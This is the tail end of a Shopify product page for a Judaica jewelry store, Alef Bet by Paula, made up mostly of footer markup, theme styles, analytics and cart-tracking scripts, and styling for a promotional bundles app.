                    id="CollapsibleAccordion-collapsible_row_jbicUR-template--19733550432505__collapsible_content_NjQHMk"
                    role="region"
                    aria-labelledby="Summary-collapsible_row_jbicUR-template--19733550432505__collapsible_content_NjQHMk"
                  >
                    <p>We stand behind the quality of our jewelry. If you experience any issues with craftsmanship within 60 days of purchase, please contact us for repair or replacement options.</p>
                    
                  </div>
                </div>
              </div></div>
        </div>
      </div>
    </div>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<section id="shopify-section-sections--19051238916345__custom_liquid_WfHkTB" class="shopify-section shopify-section-group-footer-group section"><style data-shopify>.section-sections--19051238916345__custom_liquid_WfHkTB-padding {
    padding-top: calc(40px * 0.75);
    padding-bottom: calc(52px  * 0.75);
  }

  @media screen and (min-width: 750px) {
    .section-sections--19051238916345__custom_liquid_WfHkTB-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="color-background-1 gradient content-for-grouping always-display">
  
  <div class="section-sections--19051238916345__custom_liquid_WfHkTB-padding">
    
  </div>
</div>


</section><div id="shopify-section-sections--19051238916345__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--19051238916345__footer-padding {
    padding-top: 45px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--19051238916345__footer-padding {
      padding-top: 60px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--19051238916345__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--19051238916345__footer color-custom gradient section-sections--19051238916345__footer-padding animate-section animate--hidden" data-animations='' data-type='xo4KwNvKOYUqUATlScQaUrZIx0Qcnwl/S5s9R5a/g0LfDxZ6Q6KwIrdlGvwE8dAKEFSj5/lSpoIi9TgnDfhNmHhORY8+BDrdM/FWFU9rJUCVYLtfPXvkgDe1JNh5lY1du3jfScLspyibenCSJturpfD8RcxfwKctfleAqwHYL1RIskFfPeFUUKHb/qe9Vkx7SjqTOFcz7fpWoLW3u9/M4BLY+JbOrAhAkf3tQDgfUqhEVyt2gajFCCw9eE6Yp+ezNU/yAa1zvABbp1D3ibJWjmMC8nDKc+u188ySdNmxxBQN4ZGb7TVFU7YFIhl+csj2yOh4bC8a2SmjiRtU8moqb2hb5zc9lUpwxSm/iFS8nIt+uUl0GEH7Vun4L0f/SJhCxm8+4QOw8+yk+6L8vx6eUIQjSRdfmpcBcN8P4FRpthjKr7uj6tCqcQmZw+TUrYrP'><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image "><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 195px);"
                        >
                          <a href='https://www.alefbet.com/'>
                            <img
                              srcset="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=195, //www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=390 2x"
                              src="//www.alefbet.com/cdn/shop/files/Group_1000005464.svg?v=1748578502&width=760"
                              alt=""
                              loading="lazy"
                              width="248"
                              height="73"
                            >
                          </a>
                        </div></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Links</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/all"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="/blogs/blog"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Blog
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Alef Bet
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQs
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/wall-of-love"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Testimonials
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/how-to-place-a-wholesale-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale
                            </a>
                          </li><li>
                            <a
                              href="https://www.faire.com/direct/alefbetjewelry"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Wholesale on Faire.com
                            </a>
                          </li><li>
                            <a
                              href="https://alef-bet-jewelry-by-paula.bixgrow.com/register"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Become an Affiliate
                            </a>
                          </li><li>
                            <a
                              href="https://www.instagram.com/alefbetjewelry/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Instagram
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-2 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><h2 class="footer-block__heading">Explore</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/collections/best-sellers"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Best Sellers
                            </a>
                          </li><li>
                            <a
                              href="/collections/bracelet-under-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Bracelets
                            </a>
                          </li><li>
                            <a
                              href="/collections/earrings"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Earrings
                            </a>
                          </li><li>
                            <a
                              href="/collections/gifts-under-100"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Gifts
                            </a>
                          </li><li>
                            <a
                              href="/collections/necklaces"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Necklaces
                            </a>
                          </li><li>
                            <a
                              href="/collections/ring"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Rings
                            </a>
                          </li><li>
                            <a
                              href="/collections/whats-new"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              What's New
                            </a>
                          </li><li>
                            <a
                              href="https://www.alefbet.com/pages/returns-and-refunds?_pos=1&_sid=592d2a5e9&_ss=r"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Returns & Refunds
                            </a>
                          </li><li>
                            <a
                              href="/pages/faqs"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/policies/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Join the Alef Bet Family &amp; Get 10% Off First order</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Receive 10% off your first order — plus, exclusive offers and spiritual inspiration.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19051238916345__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19051238916345__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Alef Bet by Paula</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/contact-information">Contact information</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.alefbet.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length;  i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    


    <script>/* >> Heatmap.com :: Snippet << */(function (h,e,a,t,m,ap) {  (h._heatmap_paq = []).push([ 'setTrackerUrl', (h.heatUrl = e) + a]);  h.hErrorLogs=h.hErrorLogs || []; ap=t.createElement('script');   ap.src=h.heatUrl+'preprocessor.min.js?sid='+m;   ap.defer=true; t.head.appendChild(ap);  ['error', 'unhandledrejection'].forEach(function (ty) {      h.addEventListener(ty, function (et) { h.hErrorLogs.push({ type: ty, event: et }); });  });})(window,'https://dashboard.heatmap.com/','heatmap.php',document,3810);</script>
    

      <script>
        window.addEventListener('load', function() {
          var _learnq = window._learnq || [];
          function addedToCart() {
            fetch(`${window.location.origin}/cart.js`)
                    .then(res => res.clone().json().then(data => {
                      var cart = {
                        total_price: data.total_price/100,
                        $value: data.total_price/100,
                        total_discount: data.total_discount,
                        original_total_price: data.original_total_price/100,
                        items: data.items
                      }
                      if (item !== 'undefined') {
                        cart = Object.assign(cart, item)
                      }
                      if (klAjax) {
                        _learnq.push(['track', 'Added to Cart', cart]);
                        klAjax = false;
                      }
                    }))
          };
          (function (ns, fetch) {
            ns.fetch = function() {
              const response = fetch.apply(this, arguments);
              response.then(res => {
                if (`${window.location.origin}/cart/add.js`
                        .includes(res.url)) {
                  addedToCart()
                }
              });
              return response
            }
          }(window, window.fetch));
          var klAjax = true;
          var atcButtons = document.querySelectorAll("form[action*='/cart/add'] button[type='submit']");
          for (var i = 0; i < atcButtons.length; i++) {
            atcButtons[i].addEventListener("click", function() {
              if (klAjax) {
                _learnq.push(['track', 'Added to Cart', item]);
                klAjax = false;
              }
            })
          }
        });
      </script>
    
  <style> @keyframes pulseGlow {0% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; } 50% {text-shadow: 0 0 15px #ffe082, 0 0 30px #ffe082, 0 0 40px #ffb300; } 100% {text-shadow: 0 0 5px #fff, 0 0 10px #fff; }} </style>
<div id="shopify-block-AdjkraUk3aFVvenQ3d__8605505498557855500" class="shopify-block shopify-app-block bogos-shopify-block">


<div id="secomapp_freegifts_version" data-version="3.0"></div>

    <!-- BEGIN app snippet: freegifts-snippet --><link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/glider.min.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/019bbfca-feb6-77a0-ac27-e9ae54b93ae1/freegifts-170/assets/freegifts-main.min.css" rel="stylesheet" type="text/css" media="all" />










<style id="sca_fg_custom_style">
    
        .freegifts-main-container .fg-section-title, .freegifts-main-container .bogos-slider-info-title { color: #121212; }
        .freegifts-main-container .product-title, .freegifts-main-container .bogos-gift-product-title { color: #000000; }
        .freegifts-main-container .original-price, .freegifts-main-container .bogos-gift-item-compare-price { color: #121212; }
        .freegifts-main-container .gift-price, .freegifts-main-container .bogos-gift-item-price { color: #ea5455; }
        .freegifts-main-container .btn-add-to-cart { color: #FFFFFF; background-color: #7367f0; }
        .freegifts-main-container .bogos-slider-offer-badge { background: #FFEF9D }
        .freegifts-main-container .bogos-slider-offer-badge.success { background: #CDFEE1 }
        .freegifts-main-container .bogos-slider-offer-title { color: #000000 }
        .freegifts-main-container .btn-add-to-cart svg path { fill: #FFFFFF; }
        .bogos-gift-select-variant-title { color: #005BD3; }
        .bogos-gift-select-variant-title-contain::after { border-color: #005BD3; }
        
        .fg-gift-thumbnail-offer-title { color: #000000; }
        .fg-gift-thumbnail-container { border-color: #8A8A8A; }
        .fg-gift-thumbnail-offer-time { background-color: #000000; }
        #sca-gift-thumbnail .sca-gift-image { width: 50px; max-height: 50px; }

        #sca-gift-icon .sca-gift-icon-img { width: 50px; max-height: 50px; }
        .sca-gift-icon-collection-page .sca-gift-icon-collection-img { width: 50px; max-height: 50px; }

        #sca-promotion-glider { color: #ffffff; background-color: #F72119; }
        
        
        
        .bogos-bundles-widget { background-color: #F3F3F3;  }
        .bogos-bundles-widget-body .bogos-bundle-item { background-color: #FFFFFF; }
        .bogos-bundles-widget .bogos-bundles-widget-title { color: #303030; }
        .bogos-bundles-widget .bogos-bundles-widget-description { color: #616161; }
        .bogos-bundle-item .bogos-bundle-item-title { color: #303030; }
        .bogos-bundle-item .bogos-bundle-item-discount-price, .bogos-bundles-widget .bogos-bundles-total-discount-price { color: #005BD3; }
        .bogos-bundle-item .bogos-bundle-item-original-price, .bogos-bundles-widget .bogos-bundles-total-original-price { color: #005BD3; }
        .bogos-bundles-widget-footer .bogos-bundles-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bundles-widget .bogos-bundle-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundles-quantity-break-widget { background-color: #F3F3F3;  }
        .bogos-bundles-quantity-break-widget-title { color: #303030; }
        .bogos-bundles-quantity-break-widget-description { color: #303030; }
        .bogos-bundle-quantity-break-item-original-price, .bogos-bundles-quantity-break-origin-price { color: #B5B5B5; }
        .bogos-bundles-quantity-break-button-add { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break_item-container { background: #FFFFFF; }
        .bogos-bundle-quantity-break-label { background: #303030; color: #FFFFFF; }
        .bogos-bundle-quantity-break-tag { background: #F1F1F1; color: #303030; }
        .bogos-bundle-quantity-break-sub-title { color: #616161; }
        .bogos-bundles-quantity-break-discount-price { color: #303030; }
        .bogos-bundle-quantity-break-title { color: #303030; }
        .bogos-bundle-quantity-break-item-discount-price { color: #303030; }

        .bogos-volume-discount-widget.default-layout { background-color: #F3F3F3;  }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price , .bogos-volume-discount-origin-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-button-add { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount_item-container { background: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-label { background: #303030; color: #FFFFFF; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-tag { background: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-sub-title { color: #616161; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-discount-price { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-volume-discount-origin-price, .bogos-volume-discount-widget.default-layout .bogos-volume-discount-item-original-price { color: #B5B5B5; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { background-color: #F3F3F3; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-description { color: #303030; }
        .bogos-volume-discount-table-container.line-style .bogos-volume-discount-item { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-item, .bogos-volume-discount-widget-body .bogos-volume-discount-tier-info, .bogos-volume-discount-widget.table-layout .bogos-volume-discount-widget-header { border-color: #E0E0E0; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-title { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-description { color: #616161; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tag { background-color: #F1F1F1; color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-text { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-label { color: #FFFFFF; background-color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-discount-price { color: #303030; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-tier-origin-price { color: #B5B5B5; }
        .bogos-volume-discount-table-container.is-hidden-line .bogos-volume-discount-tier-info { border-color: transparent; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style .bogos-volume-discount-item:nth-child(odd) { background-color: #FFFFFF; }
        .bogos-volume-discount-widget.table-layout .bogos-volume-discount-table-container.zebra-style  .bogos-volume-discount-item:nth-child(even) { background-color: #F5F5F5; }
        .bogos-volume-discount-widget .bogos-vl-tb-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-label { color: #2332D5; }
        .bogos-volume-discount-widget .bogos-vl-shipping-container { background-color: DEE6FF; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-option-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-section-title { color: #303030; }
        .bogos-volume-discount-widget.default-layout .bogos-vl-subscription-input-checkbox:checked { background-color: #8051FF; border-color: #8051FF;}
        .bogos-volume-discount-widget.default-layout input[type=radio]:checked { background-color: #8051FF; border-color: #8051FF;}
        
        .bogos-mix-match-widget { background-color: #F3F3F3; ; }
        .bogos-mix-match-widget .bogos-mix-item { background-color: #FFFFFF; }
        .bogos-mix-match-widget .bogos-mix-match-widget-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-widget-description { color: #616161; }
        .bogos-mix-match-widget .bogos-mix-item-title { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-discount-price { color: #303030; }
        .bogos-mix-match-widget .bogos-mix-item-original-price { color: #B5B5B5; }
        .bogos-mix-match-widget .bogos-mix-match-button-add { color: #FFFFFF; background-color: #303030; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item { background-color: #FFF8DB; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success { background-color: #CDFEE1; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item .bogos-mix-match-badge-title { color: #4F4700; }
        .bogos-mix-match-widget .bogos-mix-match-badge-item.success .bogos-mix-match-badge-title { color: #29845A; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-mix-match-widget .bogos-mix-match-shipping-discount-title { color: #2332D5; }
        
        .bogos-bundle-page-container .bogos-bp-steps-bar, .bogos-bundle-page-container .bogos-bp-step-bar-single { background-color: #F3F3F3; }
        .bogos-bundle-page-container .bogos-bp-step-title { color: #303030; }
        .bogos-bp-steps-container .bogos-bp-step-item.active { border-bottom: solid 3px #303030; }
        .bogos-bundle-page-container .bogos-bp-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-header-subtitle { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-title { color: #303030; }
        .bogos-bundle-page-container .bogos-bp-step-header-subtitle { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-title, .bogos-step-item .bogos-step-item-title, .bogos-product-detail-modal .bogos-product-title { color:  #303030; }
        .bogos-step-items-container .bogos-step-item-variant-title { color: #616161; }
        .bogos-bundle-page-container .bogos-bp-product-price, .bogos-step-item .bogos-step-item-discount-price, .bogos-bp-widget-footer .bogos-bp-total-discount-price {  color:  #303030; }
        .bogos-step-item .bogos-step-item-original-price, .bogos-bp-widget-footer .bogos-bp-total-original-price { color:  #808080; }
        .bogos-bundle-page-container .bogos-bp-btn-add-product, .bogos-product-detail-modal .bogos-product-add-btn { background-color: #303030; color: #FFFFFF }
        .bogos-bp-widget-container .bogos-bp-widget { background-color: #F3F3F3; ; }
        .bogos-bp-widget .bogos-bp-widget-title { color: #303030; }
        .bogos-bp-widget .bogos-bp-widget-description { color: #303030; }
        .bogos-step-items-product-require.success .bogos-step-items-product-require-title { color: #2332D5; }
        .bogos-bp-widget .bogos-bp-button-add { background-color: #303030; color: #FFFFFF; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item { background-color: #FFF8DB; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-item.success { background-color: #CDFEE1; }
        .bogos-bp-widget-badges-container .bogos-bp-widget-badge-title { color: #4F4700; }
        .bogos-bp-widget-badge-item.success .bogos-bp-widget-badge-title { color: #29845A; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-bp-widget .bogos-bundle-page-shipping-discount-title { color: #2332D5; }
        
        .bogos-fbt-upsell-container { background: #F6F6F6; }
        .bogos-fbt-header-title { color: #303030; }
        .bogos-fbt-header-description { color: #303030; }
        .bogos-fbt-footer-discounted-price { color: #303030; }
        .bogos-fbt-footer-original-price { color: #616161; }
        .bogos-fbt-footer-button-add { background: #303030; color: #FFFFFF; }
        .bogos-fbt-product-title {color: #303030; }
        .bogos-fbt-upsell-product-discounted-price {color: #303030; }
        .bogos-fbt-upsell-product-original-price {color: #808080; }
        .is-cheapest-free-label {color: #FFFFFF ;background-color: #FFAA00;}
        .is-cheapest-free {background-color: rgba(255, 170, 0, 0.2);}
        .bogos-fbt-this-item {background-color: #D1D1D1;color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox {border-color: #303030;}
        .bogos-fbt-upsell-body-item-checkbox:checked {border-color: #303030; background-color: #303030;}
        .bogos-fbt-shipping-discount-container { background-color: #DEE6FF; }
        .bogos-fbt-shipping-discount-title { color: #2332D5; }
        
        .bogos-cheapest-discount {background-color: #ffffff; border-color: #888888;}
        .bogos-cheapest-discount .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-list-product-modal .bogos-cheapest-title { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-description { color: #616161; }
        .bogos-cheapest-product-card .bogos-cheapest-product-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-price { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-select-variant-title { color: #303030; }
        .bogos-cheapest-product-card .bogos-cheapest-product-add-btn { color: #ffffff; background-color: #303030}
        .bogos-cheapest-label-item.active .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-label-item.active #bogos-active-icon path { fill: #303030; }
        .bogos-cheapest-label-item.excluded .bogos-cheapest-label { color: #CCCCCC; }
        .bogos-cheapest-label-item.excluded #bogos-excluded-icon path { fill: #CCCCCC; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) #bogos-uncheck-icon path { fill: #4A4A4A; }
        .bogos-cheapest-label-item:not(.active):not(.excluded) .bogos-cheapest-label { color: #303030; }
        .bogos-cheapest-discount .bogos-cheapest-label-container:not(:has(.bogos-cheapest-discount-bullet-items)) {background-color: #F6F6F6;}
        .bogos-cheapest-discount .bogos-cheapest-discount-bullet-item {color: #808080;}
        .bogos-cheapest-discount .bogos-cheapest-products-describe {color: #616161;}
        .bogos-cheapest-discount .bogos-cheapest-products-more-btn {color: #303030;}
        
        .bogos-select-option-custom-item:not(.bogos-option-default):not(.bogos-active):not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active:not(has(.sca-d-none)) {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item:not(.bogos-option-default).bogos-active {border: 0.5px solid #303030;}
        .bogos-select-option-custom-item.bogos-option-default:not(.bogos-active) .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active .bogos-option-value-title {background-color: #F0F0F0; color: #303030;}
        .bogos-select-option-custom-item.bogos-option-default.bogos-active {border: 0.5px solid #303030;}
        .bogos-mix-item-select-variant-option:hover, .bogos-gift-select-variant-option:hover, .bogos-bundle-select-variant-option:hover, .bogos-vl-select-variant-option:hover, .bogos-fbt-variant-item:hover {background-color: #F0F0F0;}
        
    
</style>
<script id="sca_fg_custom_script" data-cmp-vendor="bogos" data-cmp-ab="0">
    
</script>

